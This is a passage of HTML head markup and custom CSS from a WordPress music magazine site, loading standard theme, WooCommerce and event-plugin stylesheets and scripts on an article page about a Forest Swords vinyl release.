h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=850054378' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/forest-swords-issues-exclusive-vinyl-in-aid-of-hurricane/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
